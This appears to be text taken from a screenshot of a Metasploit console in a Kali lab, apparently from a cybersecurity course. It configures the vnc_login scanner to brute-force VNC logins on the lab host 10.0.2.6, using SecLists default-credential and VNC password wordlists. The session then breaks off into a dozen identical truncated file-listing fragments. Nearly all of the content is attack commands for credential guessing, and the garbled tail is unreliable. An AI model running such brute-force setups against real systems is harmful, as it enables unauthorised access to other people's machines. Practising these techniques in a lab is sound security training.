 msf6 auxiliary(scanner/vnc/vnc_login) > set user_file /media/sf_COMPARTIDA_VB_CIBERSEGURIDAD_KALI/SecLists/Passwords/Default-Credentials/vnc-betterdefaultpasslist.txt
user_file => /media/sf_COMPARTIDA_VB_CIBERSEGURIDAD_KALI/SecLists/Passwords/Default-Credentials/vnc-betterdefaultpasslist.txt
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 10.0.2.6
rhosts => 10.0.2.6
msf6 auxiliary(scanner/vnc/vnc_login) > set pass_file usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt
pass_file => usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt
msf6 auxiliary(scanner/vnc/vnc_login) > set bruteforce speed 3
[!] Unknown datastore option: bruteforce. Did you mean BRUTEFORCE_SPEED?
bruteforce => speed 3
msf6 auxiliary(scanner/vnc/vnc_login) > set bruteforce_speed 3
bruteforce_speed => 3
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka
-rwxr-xr-x 1 ka